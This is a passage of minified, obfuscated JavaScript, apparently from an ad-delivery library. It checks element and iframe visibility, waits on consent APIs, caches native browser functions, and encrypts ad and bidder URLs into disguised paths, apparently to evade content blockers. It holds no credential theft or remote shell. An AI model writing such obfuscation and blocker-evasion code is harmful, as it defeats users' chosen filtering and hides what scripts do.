e[n(1385)][n(750)](t,e),r}return e[n(1385)][n(750)](t,e),(0,c.c)((t=>t()))}static async[r(1697)](t,e){const n=r;if(s.A[n(1146)]()[n(2939)][n(2290)](e,n(3326))&&!s.A[n(1146)]()[n(2939)][n(2290)](e,n(3193))){const r=(0,c.c)((t=>{const r=n;s.A[r(1146)]()[r(478)][r(2290)](e,r(2192),(()=>{t()})),s.A[r(1146)]()[r(478)][r(2290)](e,r(1715),(()=>{t()}))}));return s.A[n(1146)]()[n(1398)][n(2290)](t,e),r}return s.A[n(1146)]()[n(1398)][n(2290)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1104),void 0)},7194:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2942)](t){const e=r;return!!(t&&t instanceof Element)&&e(985)===window[e(2260)](t)[e(2173)]}static[r(1810)](t){const e=r;return!!(t&&t instanceof Element)&&e(1557)===window[e(2260)](t)[e(3376)]}static[r(1605)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1146)](window)[e(3282)][e(1146)][e(2290)](t)[e(2173)],s=window[e(2260)](t);return e(985)===s[e(2173)]&&(o.A[e(1146)](window)[e(3282)][e(1146)][e(2290)](t)[e(2173)]=e(521),e(985)===s[e(2173)]&&(n=!0)),""===i?o.A[e(1146)](window)[e(3282)][e(1146)][e(2290)](t)[e(2836)](e(2173)):o.A[e(1146)](window)[e(3282)][e(1146)][e(2290)](t)[e(2173)]=i,n}static[r(870)](t){const e=r;let n=t[e(1619)];for(;n;){if(this[e(2942)](n))return!0;n=n[e(1619)]}return!1}static async[r(679)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3137)](t):t instanceof Element&&this[e(787)](t)}static async[r(3137)](t){const e=r,n=new u(t);return await n[e(3054)]()}static[r(787)](t){const e=r;if(!t||!document[e(486)](t))return!1;if(this[e(1605)](t))return a.A[e(2569)](e(2169)),!1;const n=t[e(1459)]();return!(n.x+window[e(2185)]+n[e(737)]<-500&&(a.A[e(2569)](e(595)),a.A[e(2569)](e(1443)[e(2650)](n.x,e(3061))[e(2650)](n.y,e(1262))[e(2650)](window[e(2185)],e(749))[e(2650)](window[e(3014)],e(2349))[e(2650)](n[e(737)],e(1479))[e(2650)](n[e(2902)])),1))}static[r(1234)](t){const e=r;return function(){const e=a1j,n=window[e(2260)](t);return e(2243)===t[e(3248)][e(409)]()||!(e(3321)!==t[e(3248)][e(409)]()||!(t[e(3326)]||n[e(3165)]&&e(985)!==n[e(3165)]))||!(e(2730)!==t[e(3248)][e(409)]()||!n[e(3165)]||e(985)===n[e(3165)])||"a"===t[e(3248)][e(409)]()}()&&this[e(3054)](t)}static[r(3054)](t){const e=r,n=window[e(2260)](t);if(e(985)===n[e(2173)])return!1;if(e(422)!==n[e(3376)])return!1;if(parseFloat(n[e(2457)])<.2)return!1;if(t[e(1071)]<10||t[e(1418)]<10)return!1;let i=t[e(1385)];for(;i;){if(this[e(1605)](i))return!1;i=i[e(1385)]}return!0}static async[r(741)](t){const e=r;for(const n of Array[e(2325)](t[e(1719)](e(3321))))if(l[e(1234)](n))return!0;for(const n of Array[e(2325)](t[e(1719)](e(2243))))if(l[e(1234)](n))return!0;for(const n of Array[e(2325)](t[e(1719)](e(2730))))if(l[e(1234)](n))return!0;for(const n of Array[e(2325)](t[e(1719)]("a")))if(l[e(1234)](n))return!0;const n=[];for(const r of Array[e(2325)](t[e(1719)](e(2541)))){const t=new u(r);n[e(1014)](t[e(3054)]())}return(await Promise[e(3096)](n))[e(1711)]((t=>!0===t))}static[r(2247)](t){u[r(2068)](t)}}class u{constructor(t){const e=r;this[e(2541)]=t,(0,i.A)(this,e(1931),void 0),(0,i.A)(this,e(2903),!1),(0,i.A)(this,e(1044),0)}[r(3054)](){return(0,c.c)((t=>{const e=a1j;if(!l[e(3054)](this[e(2541)]))return t(!1);this[e(1044)]&&window[e(2575)](this[e(1044)]),this[e(1044)]=o.A[e(1146)](window)[e(2418)][e(2290)](window,(()=>{const n=e;if(this[n(2903)])return void window[n(2575)](this[n(1044)]);if(!this[n(2541)]||!o.A[n(1146)]()[n(928)][n(1146)][n(2290)](this[n(2541)]))return window[n(2575)](this[n(1044)]),t(!1);this[n(1931)]=new MessageChannel,this[n(1931)][n(1928)][n(1668)]=e=>{const r=n,i=o.A[r(1146)]()[r(2132)][r(1146)][r(2290)](e);if(r(783)==typeof i&&(0,s._)(i)){this[r(2903)]=!0;const e=(0,s.ks)(i);e===u[r(1177)]?t(!0):e===u[r(2328)]&&t(!1)}};const r=(0,s.md)(u[n(349)]);o.A[n(1146)]()[n(928)][n(1146)][n(2290)](this[n(2541)])[n(2981)](r,"*",[this[n(1931)][n(2672)]])}),200),o.A[e(1146)](window)[e(1096)][e(2290)](window,(()=>{const n=e;this[n(2903)]||(window[n(2575)](this[n(1044)]),t(!1))}),3e3)}))}[r(403)](){const t=r;this[t(1044)]&&window[t(2575)](this[t(1044)]),this[t(1931)][t(1928)][t(1668)]=null,this[t(1931)][t(2672)][t(1668)]=null}static[r(2068)](t){const e=r;o.A[e(1146)](t)[e(478)][e(2290)](t,e(3226),(async n=>{const r=e,i=o.A[r(1146)]()[r(2132)][r(1146)][r(2290)](n);if(r(783)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(349)]&&a!==this[r(1125)])return;const c=n[r(3270)][0];c[r(2981)]((0,s.md)(u[r(1197)]));const d=await l[r(741)](t[r(1259)])?u[r(1177)]:u[r(2328)];c[r(2981)]((0,s.md)(d))}))}}(0,i.A)(u,r(349),r(1842)),(0,i.A)(u,r(1125),r(2731)),(0,i.A)(u,r(1197),r(3053)),(0,i.A)(u,r(1177),r(1214)),(0,i.A)(u,r(2328),r(2067))},1221:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(801)](t){this[r(381)]=t}static[r(1146)](t){const e=r;let n=!(arguments[e(1653)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1653)]>2&&void 0!==arguments[2]?arguments[2]:e(2490);try{return n&&(t=a(t)),window[i][e(3133)](t)}catch(t){return""}}static[r(3239)](t,e){const n=r;let i=!(arguments[n(1653)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1653)]>3&&void 0!==arguments[3]?arguments[3]:n(2490);try{if(i&&(t=a(t)),!this[n(381)])return window[s][n(1018)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1j;try{var s,a;await function(){const t=a1j;let e=arguments[t(1653)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(507)](),s=()=>{const t=i;t(1610)!=typeof window[t(1315)]?Date[t(507)]()-o>e?r(new Error(t(1211))):setTimeout(s,50):n(window[t(1315)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(3277)!==t[i(2696)]&&i(474)!==t[i(2696)]||e&&!t[i(1258)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1315)])||void 0===o||o[r(2290)](s,r(3168),2,(()=>{}),t[r(932)])}catch{}n(t)}};null===(s=(a=window)[i(1315)])||void 0===s||s[i(2290)](a,i(1296),2,u),setTimeout((()=>{c||r(new Error(i(1538)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1j;var n,r;return!!(null!==(n=null===(r=t[e(1802)])||void 0===r?void 0:r[e(551)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2377));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1653)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(507)](),s=()=>{const t=i;t(1610)!=typeof window[t(3346)]?Date[t(507)]()-o>e?r(new Error(t(609))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(3346)])||void 0===r||r[e(2290)](i,e(1296),((t,r)=>{const i=e;r&&t&&(i(2342)===t[i(1540)]||i(3028)===t[i(1540)])&&n(t)})),null===(o=(s=window)[e(3346)])||void 0===o||o[e(2290)](s,e(1331),((t,r)=>{r&&t&&n({eventName:e(962),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(782)](t)}return{result:await Promise[r(1507)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1018)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1399)]((t=>{}))}catch(t){}}static[r(2961)](t){const e=r;let n=!(arguments[e(1653)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1653)]>2&&void 0!==arguments[2]?arguments[2]:e(2490);try{return n&&(t=a(t)),window[i][e(684)](t)}catch(t){}}}(0,i.A)(s,r(381),!1);const a=t=>""[r(2650)](window[r(1175)][r(2415)],r(2046))[r(2650)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1j;window[t(1296)](t(1595),o)}function a(){const t=a1j;window[t(3168)](t(1595),o)}},2997:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3088)](HTMLIFrameElement[r(2712)],r(1621)),XMLHttpRequest_open:()=>a(window,r(3190),r(1463)),Window_decodeURIComponent:()=>a(window,r(390),r(1555)),Window_fetch:()=>a(window,r(390),r(2628)),Element_setAttribute:()=>a(window,r(2745),r(2655)),EventTarget_addEventListener:()=>a(window,r(3225),r(1296))},o=r(2025)+window[r(1090)](window[r(1175)][r(526)]),s={get(){return this[r(2552)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2913)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1801)===e[i(409)]()?t[n]:i(1259)===e?null===(o=t[i(1259)])||void 0===o?void 0:o[n]:i(2752)===e?null===(s=t[i(2752)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2712)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1j,n=(e,n)=>{t(e,n)};return n[e(1782)]=()=>e(1433),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1j;for(document[e(2053)]&&t();!document[e(2053)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1j;this[n(974)]=t,this[n(2053)]=e}}class s{static[r(2021)](t,e){const n=r;let s=arguments[n(1653)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3192)]=t=>{const e=a;4===n[e(2808)]&&r(new o(n[e(974)],n[e(1527)]))},n[a(1463)](t,e),n[a(1427)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1j;let n=arguments[e(1653)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1708)]("")[e(3160)]((t=>n[e(583)][e(3366)](t)?String[e(2659)](n[e(2420)])+o(n[e(583)],n[e(1356)],t):n[e(1681)][e(3366)](t)?String[e(2659)](n[e(2776)])+o(n[e(1681)],n[e(695)],t):o(n[e(914)],n[e(575)],t)))[e(1771)]("")},decode:t=>{const e=a1j,n=(0,r.i7)(t[e(1679)](0,4));if(!n)throw new Error(e(1691)+t);const i=t[e(1679)](4);let o=0;return i[e(1708)]("")[e(3160)]((t=>{const r=e;if(0==o&&t===String[r(2659)](n[r(2420)]))return o=1,"";if(0==o&&t===String[r(2659)](n[r(2776)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1356)][r(3366)](t)?s(n[r(583)],n[r(1356)],t):s(n[r(914)],n[r(575)],t)+t;if(2==e)return n[r(695)][r(3366)](t)?s(n[r(1681)],n[r(695)],t):s(n[r(914)],n[r(575)],t)+t;throw new Error(r(1987)+e)}return s(n[r(914)],n[r(575)],t)}))[e(1771)]("")}};function o(t,e,n){const r=a1j;if(1!==n[r(1653)])throw new Error(r(2365));return t[r(3366)](n)?e[t[r(3318)](n)]:n}function s(t,e,n){const r=a1j;if(1!==n[r(1653)])throw new Error(r(2365));return e[r(3366)](n)?t[e[r(3318)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1j;return t?u[e(1951)]((e=>e.id===t)):i.A[e(2569)]?c[0]:o.A[e(1763)](c)}function a(t){const e=a1j,n=[e(1318),e(987),e(1875),e(771),e(483),e(2337),e(2605),e(3340),e(3407)],r={};for(let i=0;i<n[e(1653)];i++){const o=t[i];r[atob(n[i])]=e(783)==typeof o?atob(o):o}return r}const c=[[r(2744),r(2992),r(1998),117,r(1844),r(2073),57,r(864),r(1227)],[r(2014),r(729),r(1173),117,r(2608),r(682),115,r(1767),r(2469)],[r(1752),r(331),r(2357),97,r(1560),r(3294),114,r(2647),r(2513)],[r(2248),r(1379),r(2066),106,r(498),r(388),53,r(654),r(3099)]][r(3160)]((t=>a(t))),l=[[r(2668),r(605),r(1872),119,r(1784),r(2077),102,r(3015),r(2266)],[r(709),r(2694),r(363),57,r(2206),r(585),101,r(2353),r(351)],[r(1803),r(702),r(626),102,r(1138),r(2366),56,r(446),r(1631)],[r(1246),r(670),r(1462),97,r(1283),r(2975),115,r(3207),r(3188)],[r(2882),r(1280),r(2783),121,r(1088),r(2019),110,r(956),r(820)],[r(3386),r(3395),r(644),118,r(2057),r(1973),115,r(3305),r(2686)],[r(2144),r(3347),r(1268),112,r(1997),r(2269),114,r(2430),r(1880)],[r(3315),r(2497),r(2382),107,r(3042),r(610),104,r(1245),r(2394)],[r(2199),r(903),r(3241),115,r(2399),r(586),104,r(421),r(2703)],[r(3242),r(2442),r(678),97,r(1291),r(1745),101,r(3329),r(1344)],[r(2979),r(2341),r(2472),106,r(1057),r(465),107,r(2726),r(2832)],[r(980),r(574),r(1641),102,r(759),r(1651),57,r(1958),r(3009)],[r(2720),r(742),r(1783),103,r(2815),r(2049),97,r(1442),r(3127)],[r(1198),r(2436),r(3010),56,r(2267),r(2127),49,r(2023),r(2522)],[r(2456),r(685),r(3252),111,r(1789),r(2839),104,r(3300),r(1277)],[r(2867),r(1429),r(3205),107,r(2106),r(2211),50,r(1960),r(892)]][r(3160)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>p,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1j;return!!(t[e(1339)]||t[e(1859)]||t[e(779)]||t[e(3112)]||t[e(1204)]||t[e(2574)]||t[e(2128)]||t[e(666)]||t[e(1927)]||t[e(958)]||t[e(916)]||t[e(1105)]||t[e(642)]||t[e(2976)]||t[e(1525)]||t[e(2856)]||t[e(1400)]||t[e(1072)]||t[e(774)]||t[e(1404)]||t[e(1713)]||t[e(2216)]||t[e(3038)]||t[e(3377)])}const c=[r(1117),r(1149),r(881),r(377),r(760),r(3038),r(2817),r(1182),r(666),r(1189),r(468),r(1927),r(958),r(1811),r(2294),r(839),r(1615),r(1193),r(410),r(2642),r(1800),r(3357),r(2778),r(1064),r(423),r(3141),r(2125),r(1204),r(1028),r(2627),r(2504),r(2128),r(916),r(779),r(3112),r(1105),r(2574),r(1371),r(642),r(2976),r(1525),r(2865),r(2351),r(2767),r(2343),r(3057),r(2856),r(1400),r(1072),r(774),r(1404),r(1713),r(3115),r(2216),r(3377),r(1850),r(2020)];function l(t){return void 0===t?-1:c[r(3318)](t)}function u(t){const e=r,n=o.A[e(599)](t),i=s.A[e(2114)](),a=n[e(2684)](e(1131),'"'[e(2650)](i,'"')),c=JSON[e(686)](a);return c[e(2482)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1175)][e(1549)]+window[e(1175)][e(1671)])[e(3366)](e(1487))||e(1718)===i.A[e(1146)](e(2197),!1)||e(1056)!==i.A[e(1146)](e(2197),!1)&&Math[e(3018)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1293)])&&(null===(n=t[e(1293)][e(1628)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(495)])&&(null===(i=null==e?void 0:e[n(2769)])||void 0===i||i)}function p(t){const e=r;try{if(!window[e(2274)]||!(e(1097)in window[e(2274)]))return!1;const n=window[e(2274)][e(1097)];return!(!n[e(908)]||!n[e(1666)])&&n[e(908)]/n[e(1666)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{_:()=>g,ks:()=>f,md:()=>p,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1741)==typeof window,c=r(2001),l=r(2179),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1653)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function p(t,e){const n=r;var o;let u=arguments[n(1653)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1146)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2764)](t,e);return a||(d[n(3239)](t,m),h[n(3239)](m,t)),m}function f(t){const e=r;if(!t)throw new Error(e(2851));const n=b(t);if(!a){const n=h[e(1146)](t);if(n)return n}const o=t[e(1679)](2===n?l[e(1653)]:c[e(1653)]),s=i.A[e(599)](o);return a||(h[e(3239)](t,s),d[e(3239)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2695));if(t[e(1675)](c))return 1;if(t[e(1675)](l)){if(t[e(1653)]<l[e(1653)]+4)throw new Error(e(3047)[e(2650)](t));const n=t[e(1679)](l[e(1653)],l[e(1653)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1317)[e(2650)](t))}throw new Error(e(793)[e(2650)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{EW:()=>N,Gy:()=>L,MN:()=>y,Vp:()=>E,Wq:()=>M,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(1333),p=r(1600),f=r(1552),g=r(2528),b=r(3336),w=[m,p,f,g,b],v=(0,h.t)(a.A[r(3092)]);let y=function(t){const e=r;return t[e(1305)]=e(683),t[e(3044)]=e(3295),t[e(358)]=e(2656),t[e(3203)]=e(2084),t[e(1558)]="m",t[e(2489)]="n",t}({});function x(t){const e=r;return Array[e(2325)](t[e(1354)][e(669)]())[e(1712)]((t=>e(3403)!=t))[e(1653)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(1653)];r++)n=n>>>8^k[255&(n^t[e(943)](r))];return~n>>>0}function _(t){const e=r;return t[e(1708)](".")[e(1712)]((t=>""!==t))[e(736)]()[e(3160)]((t=>A(t)%1e3))[e(1771)]("/")}const S=r(3358),z=r(2945),j=r(3338);function L(t){const e=r;return e(972)===t[e(3092)]||e(3196)===t[e(3092)]}function E(t){const e=r;return e(1886)===t[e(3092)]}function M(t){const e=r,{url:n,kind:i=y[e(1305)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:w}=t;if(!n)return"";if("#"===n)return n;if(e(783)==typeof n&&n[e(3366)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(992)](n))return n;let k=O(n,s);if(e(1753)!==k[e(639)]&&e(3187)!==k[e(639)])return k[e(526)];if(e(2212)===k[e(544)])return k[e(526)];if(e(1834)===k[e(544)])return k[e(526)];if(/^\/_game-files(?:\/|$)/[e(992)](k[e(2040)])&&(e(2983)===k[e(544)]||k[e(544)][e(2555)](e(1654))||e(2386)===k[e(544)]||k[e(544)][e(2555)](e(1370))))return k[e(526)];if(N(k)){const{originalUrl:n,kind:r}=T(k);return r!==i||x(k)?M({...t,url:n}):k[e(526)]}let E=(0,u.Vq)(w);var U,C;(-1!==E||(0,u.az)(t[e(1732)],w))&&(E=null!==(U=null===(C=t[e(624)])||void 0===C?void 0:C[e(1499)])&&void 0!==U?U:A(t[e(1732)][e(1001)]+k[e(885)])%u.ch,w=(0,u.XV)(w,E));const I=-1===E?(0,u.aV)(w)+k[e(2040)]:(0,u.XV)(w,0)+k[e(2040)];k[e(885)]===w&&e(454)===k[e(2040)]&&(k=new URL(I));const W=-1===E?(0,u.aV)(w)+k[e(2040)]:(0,u.XV)(w,0)+k[e(2040)];k[e(885)]===w&&e(1699)===k[e(2040)]&&(k=new URL(W));const F=-1===E?(0,u.aV)(w)+k[e(2040)]:(0,u.XV)(w,0)+k[e(2040)];k[e(885)]===w&&e(2812)===k[e(2040)]&&(k=new URL(F)),i===y[e(3044)]&&k[e(526)][e(1675)](e(2166))&&(k[e(639)]=e(3187));const R=i[e(2329)](0);[e(546),e(1827),e(571),I,W,F][e(1951)]((t=>t===k[e(526)]))&&(w=-1===E?(0,u.aV)(w):(0,u.XV)(w,0));let P=k[e(1549)];P[e(1675)]("?")&&(P=P[e(1157)](1)),P&&(k[e(1549)]=encodeURIComponent(P)+"="+z),L(h)&&(t[e(624)]={...t[e(624)],configIndex:h[e(2766)]}),t[e(624)]&&k[e(1354)][e(3239)](j,JSON[e(397)](t[e(624)]));const H=k[e(1671)];let D;if(k[e(1671)]="","v7"===h[e(3092)]||"v8"===h[e(3092)]){let t,n;void 0===h[e(827)]&&h[e(1677)]?(k[e(1354)][e(3239)](S,e(1718)),n=Math[e(2931)](d.xm[e(1653)]*Math[e(3018)]())[e(1782)](),t=""[e(2650)](Math[e(2931)](1e3*Math[e(3018)]()),"/")[e(2650)](Math[e(2931)](1e3*Math[e(3018)]()),"/")[e(2650)](Math[e(2931)](1e3*Math[e(3018)]()))):(n=(0,d.Y_)(h[e(827)])[e(1782)](),t=_(k[e(544)]));const r=o.A[e(2764)](k[e(526)],null!=a?a:(0,c.x)());if("v7"===h[e(3092)])D=[w,m,h[e(1001)],n,t,R,r];else{if("v8"!==h[e(3092)])throw new Error(e(491)[e(2650)](h));D=[w,p,h[e(1001)],n,t,R,r]}}else if(e(972)===h[e(3092)]){const t=_(k[e(544)]),n=o.A[e(2764)](k[e(526)],null!=a?a:(0,c.x)());D=[w,f,h[e(1001)],t,R,n]}else if(e(3196)===h[e(3092)]){const t=_(k[e(544)]),n=o.A[e(2764)](k[e(526)],null!=a?a:(0,c.x)());D=[w,g,h[e(1001)],t,R,n]}else{if(e(1886)!==h[e(3092)])throw new Error(e(491)[e(2650)](h));{const t=_(k[e(544)]),n=o.A[e(2764)](k[e(526)],null!=a?a:(0,c.x)());D=[w,b,h[e(1001)],t,R,n]}}return""[e(2650)](D[e(1771)]("/"))[e(2650)](function(t,n){const r=e;return function(t){const e=a1j;return e(826)===t[e(2040)]||e(1368)===t[e(2040)]||e(401)===t[e(2040)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(992)](t[e(526)])||!(e(879)!==t[e(544)]&&e(3243)!==t[e(544)]&&e(1519)!==t[e(544)]&&e(3222)!==t[e(544)]&&e(1874)!==t[e(544)]||!t[e(2040)][e(1675)](e(3221))&&!t[e(2040)][e(1675)](e(2122)))||e(377)===n&&e(1038)===t[e(544)]&&e(640)===t[e(2040)]||e(2884)===t[e(544)]&&e(2468)===t[e(2040)]||e(1516)===t[e(544)]&&e(1512)===t[e(2040)]||e(2506)===t[e(544)]&&e(2133)===t[e(2040)]}(t)?r(2596)[r(2650)](l.A[r(2114)]()):function(t){const e=r;return e(1699)===t[e(2040)]||t[e(2040)][e(1675)](e(767))}(t)?r(1143)[r(2650)](Math[r(2410)](v)):""}(k,e(827)in h?h[e(827)]:void 0))+H}function U(t){const e=r;return y[e(1305)][e(3366)](t)?y[e(1305)]:y[e(3044)][e(3366)](t)?y[e(3044)]:y[e(358)][e(3366)](t)?y[e(358)]:y[e(3203)][e(3366)](t)?y[e(3203)]:y[e(1558)][e(3366)](t)?y[e(1558)]:y[e(2489)][e(3366)](t)?y[e(2489)]:null}function T(t){const e=r;if(!t)throw new Error(e(1826));const n=(t=O(t))[e(2040)][e(1708)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1653)]<7)throw new Error(e(1923)[e(2650)](t));const r=I(n[n[e(1653)]-1]);a=r[e(1178)],c=r[e(624)],s={version:"v7",originalHostname:n[2],...r[e(1677)]?{randomize:r[e(1677)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=U(n[n[e(1653)]-2])}else if(o===p){if(n[e(1653)]<7)throw new Error(e(1923)[e(2650)](t));const r=I(n[n[e(1653)]-1]);a=r[e(1178)],c=r[e(624)],s={version:"v8",originalHostname:n[2],...r[e(1677)]?{randomize:r[e(1677)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=U(n[n[e(1653)]-2])}else if(o===f){var l;if(n[e(1653)]<6)throw new Error(e(1923)[e(2650)](t));const r=I(n[n[e(1653)]-1]);a=r[e(1178)],s={version:e(972),originalHostname:n[2],configIndex:0},null!==(l=r[e(624)])&&void 0!==l&&l[e(2766)]&&(s[e(2766)]=r[e(624)][e(2766)],delete r[e(624)][e(2766)]),c=r[e(624)],i=U(n[n[e(1653)]-2])}else if(o===g){var u;if(n[e(1653)]<6)throw new Error(e(1923)[e(2650)](t));const r=I(n[n[e(1653)]-1]);a=r[e(1178)],c=r[e(624)],s={version:e(3196),originalHostname:n[2],configIndex:0},null!==(u=r[e(624)])&&void 0!==u&&u[e(2766)]&&(s[e(2766)]=r[e(624)][e(2766)],delete r[e(624)][e(2766)]),c=r[e(624)],i=U(n[n[e(1653)]-2])}else{if(o!==b)throw new Error(e(1426)[e(2650)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2040)][n(1708)]("/",5),i=new URL(atob(r));if(n(3187)!==i[n(639)])return;return i[n(1671)]=t[n(1671)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1886),originalHostname:r[e(544)],isMainFrame:!0},originalUrl:r[e(1178)][e(526)],kind:y[e(3044)]};if(n[e(1653)]<6)throw new Error(e(1923)[e(2650)](t));const o=I(n[n[e(1653)]-1]);a=o[e(1178)],c=o[e(624)],s={version:e(1886),originalHostname:n[2],isMainFrame:!1},i=U(n[n[e(1653)]-2])}}if(!i)throw new Error(e(2091)[e(2650)](t));if(x(t)){t[e(1354)][e(2340)](e(3403));for(const[n,r]of Array[e(2325)](t[e(1354)][e(2913)]()))a[e(1354)][e(3239)](n,r)}const h=[];for(const[t,n]of a[e(1354)][e(2913)]())n===z?h[e(1014)](t):h[e(1014)](t+"="+n);return a[e(1549)]=h[e(1771)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(526)]+t[e(1671)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!w[e(1711)]((t=>i[e(2040)][e(1675)]("/"[e(2650)](t,"/")))))return!1;const o=i[e(2040)][e(1708)]("/"),a=o[1];if([m,p][e(3366)](a)){if(o[e(1653)]<7)return!1}else if(a===f){if(o[e(1653)]<6)return!1}else if(a===b){if("_m"===o[3])return!0;if(o[e(1653)]<6)return!1}const c=null===(n=o[o[e(1653)]-1])||void 0===n?void 0:n[e(1679)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(1741)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(783)==typeof t&&[n(1602),n(2334),n(2980),n(384),n(852),n(1926),n(1238)][n(1711)]((e=>t[n(1675)](e)))?new URL(t):n(783)==typeof t&&C?new URL(t,e):n(783)!=typeof t||C?O(t[n(1782)]()):t[n(1675)](n(1947))||t[n(1675)](n(2774))?new URL(t):(N(e=e||i.A[n(1146)](window)[n(2378)][n(1146)][n(2718)](window[n(1259)]))&&(e=T(e)[n(1178)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(599)](t)),i=e(1718)===n[e(1354)][e(1146)](S);n[e(1354)][e(2340)](S);const s=n[e(1354)][e(1146)](j);let a;if(s){try{a=JSON[e(686)](s)}catch(t){}n[e(1354)][e(2340)](j)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1j;let n=0;for(let r=0,i=t[e(1653)];r<i;r++)n=(n<<5)-n+t[e(943)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>a});var i=n(7401);const o=r(1741)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1653)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return 